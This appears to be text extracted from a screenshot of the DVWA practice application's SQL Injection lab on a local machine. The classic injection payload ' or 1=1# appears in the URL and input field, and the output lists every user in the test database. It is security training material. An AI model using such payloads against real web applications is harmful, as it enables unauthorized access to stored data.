 Vulnerability: SQL Injectio
http://127.0.0.1:4280/vulnerabilities/sqli/?id='+or+1%3D1%23&Submit=Submit#
120%
WebGoat
WebWolf
OWASP Juice Shop
Damn Vulnerable Web…
DVWA - Setup
bWAPP - Login
bWAPP - Installation
Github
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
User ID:
Submit
ID: ' or 1=1#
First name: admin
Surname: admin
ID: ' or 1=1#
First name: Gordon
Surname: Brown
ID: ' or 1=1#
First name: Hack
Surname: Me
ID: ' or 1=1#
First name: Pablo
Surname: Picasso
ID: ' or 1=1#
First name: Bob
Surname: Smith